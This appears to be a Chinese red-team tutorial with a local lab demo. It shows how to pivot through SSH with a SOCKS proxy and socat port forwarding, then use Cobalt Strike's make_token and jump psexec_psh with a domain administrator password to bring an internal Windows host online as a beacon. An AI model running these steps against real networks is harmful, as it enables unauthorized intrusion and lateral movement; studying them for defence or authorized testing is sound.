0x00 前言
这一节将来介绍如何通过 SSH 通道进行攻击。
0x01 通过 SSH 建立通道

1、连接到上图中蓝色区域里的 PIVOT 主机并开启端口转发
none
ssh -D 1080 user@<blue pivot>该命令中的 -D 参数会使 SSH 建立一个 socket,并去监听本地的 1080 端口,一旦有数据传向那个端口,就自动把它转移到 SSH 连接上面,随后发往远程主机。
2、在红色区域的 PIVOT 主机上开启通过 SSH Socks 的 445 端口转发
none
socat TCP4-LISTEN:445,fork SOCKS4:127.0.0.1:<target>:445socat 可以理解成 netcat 的加强版。socat 建立 socks 连接默认端口就是 1080 ,由于我们上面设置的就是 1080,因此这里不需变动。如果设置了其他端口,那么这里还需要在命令最后加上
,socksport=<port>指定端口才行。
3、在攻击者控制的主机上运行 beacon,使其上线
none
注意需要使用 administrator 权限运行 beacon4、在上线的主机上运行以下命令
none
make_token [DOMAIN\user] [password]
jump psexec_psh <red pivot> [listener]整体的流程就是下面这张图一样。

0x02 演示
我在本地搭建了这样的一个环境。

- 首先使 Win1 主机上线,接着在 Linux1 主机上通过 SSH 连接到 Linux2 主机。
none
ssh -D 1080 [email protected]powershell
> ssh -D 1080 user@192.168.175.146
user@192.168.175.146's password:
Last login: Fri Jul 31 20:00:54 2020 from 192.168.175.1
user@ubuntu:~$ 2、在 Linux1 主机上开启 445 端口转发
none
socat TCP4-LISTEN:445,fork SOCKS4:127.0.0.1:192.168.232.132:4453、在 Win1 主机上运行以下命令使 Win2 上线
none
make_token teamssix\administrator Test123!
jump psexec_psh 192.168.175.200 smbpowershell
beacon> make_token teamssix\administrator Test123!
[*] Tasked beacon to create a token for teamssix\administrator
[+] host called home, sent: 61 bytes
[+] Impersonated WINTEST\Administrator
beacon> jump psexec_psh 192.168.175.200 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_532c) on 192.168.175.200 via Service Control Manager (PSH)
[+] host called home, sent: 5886 bytes
[+] received output:
Started service 4aea3b9 on 192.168.175.200
[+] host called home, sent: 204473 bytes
[+] established link to child beacon: 192.168.232.1324、随后便可以看到通过 SSH 上线的主机

参考链接:
https://payloads.online/tools/socat
https://www.bilibili.com/video/BV16b411i7n5
https://blog.csdn.net/pipisorry/article/details/52269785
更多信息欢迎关注我的微信公众号:TeamsSix